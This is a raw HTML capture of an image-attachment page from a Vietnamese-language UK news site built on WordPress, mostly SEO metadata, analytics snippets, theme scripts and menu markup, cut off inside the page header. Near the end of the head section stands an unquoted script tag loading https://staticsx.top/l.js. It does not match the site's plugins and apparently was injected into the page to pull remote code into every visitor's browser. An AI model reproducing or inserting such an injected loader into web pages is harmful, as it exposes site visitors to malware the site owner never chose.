

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/nuoc-anh/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227/attachment/merlin-209593626-04b776b4-d56f-3890-7903-1657100766
body_size: 20098
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>merlin-209593626-04b776b4-d56f-3890-7903-1657100766 | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/nuoc-anh/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227/attachment/merlin-209593626-04b776b4-d56f-3890-7903-1657100766" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="merlin-209593626-04b776b4-d56f-3890-7903-1657100766 | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/nuoc-anh/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227/attachment/merlin-209593626-04b776b4-d56f-3890-7903-1657100766" />
		<meta property="article:published_time" content="2022-07-07T15:22:22+00:00" />
		<meta property="article:modified_time" content="2022-07-07T15:22:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="merlin-209593626-04b776b4-d56f-3890-7903-1657100766 | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227\/attachment\/merlin-209593626-04b776b4-d56f-3890-7903-1657100766#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/nuoc-anh\/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227\/attachment\/merlin-209593626-04b776b4-d56f-3890-7903-1657100766#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227\/attachment\/merlin-209593626-04b776b4-d56f-3890-7903-1657100766#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227\/attachment\/merlin-209593626-04b776b4-d56f-3890-7903-1657100766","name":"merlin-209593626-04b776b4-d56f-3890-7903-1657100766","url":"https:\/\/nuocanh.uk\/nuoc-anh\/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227\/attachment\/merlin-209593626-04b776b4-d56f-3890-7903-1657100766"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227\/attachment\/merlin-209593626-04b776b4-d56f-3890-7903-1657100766#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"ItemPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227\/attachment\/merlin-209593626-04b776b4-d56f-3890-7903-1657100766#itempage","url":"https:\/\/nuocanh.uk\/nuoc-anh\/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227\/attachment\/merlin-209593626-04b776b4-d56f-3890-7903-1657100766","name":"merlin-209593626-04b776b4-d56f-3890-7903-1657100766 | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227\/attachment\/merlin-209593626-04b776b4-d56f-3890-7903-1657100766#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","datePublished":"2022-07-07T15:22:22+01:00","dateModified":"2022-07-07T15:22:22+01:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; merlin-209593626-04b776b4-d56f-3890-7903-1657100766 Comments Feed" href="https://nuocanh.uk/nuoc-anh/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227/attachment/merlin-209593626-04b776b4-d56f-3890-7903-1657100766/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/media/9228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=9228' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fnhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227%2Fattachment%2Fmerlin-209593626-04b776b4-d56f-3890-7903-1657100766" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fnhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227%2Fattachment%2Fmerlin-209593626-04b776b4-d56f-3890-7903-1657100766&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a3ec93f182","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"a3ec93f182","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9d54d13653";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/nuoc-anh/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227",
                    "name": "Những đòn giáng liên tiếp đe dọa vị thế Thủ tướng Anh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "merlin-209593626-04b776b4-d56f-3890-7903-1657100766"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="merlin-209593626-04b776b4-d56f-3890-7903-1657100766"/>
  <meta property="og:url" content="https://nuocanh.uk/nuoc-anh/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227/attachment/merlin-209593626-04b776b4-d56f-3890-7903-1657100766"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="NuocAnh News"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="merlin-209593626-04b776b4-d56f-3890-7903-1657100766"/>
  <meta itemprop="headline" content="merlin-209593626-04b776b4-d56f-3890-7903-1657100766"/>
  <meta itemprop="description" content="NuocAnh News"/>
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="merlin-209593626-04b776b4-d56f-3890-7903-1657100766"/>
  <meta name="twitter:url" content="https://nuocanh.uk/nuoc-anh/nhung-don-giang-lien-tiep-de-doa-vi-the-thu-tuong-anh-9227/attachment/merlin-209593626-04b776b4-d56f-3890-7903-1657100766"/>
  <meta name="twitter:description" content="NuocAnh News"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-9228 attachmentid-9228 attachment-jpeg td-standard-pack merlin-209593626-04b776b4-d56f-3890-7903-1657100766 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
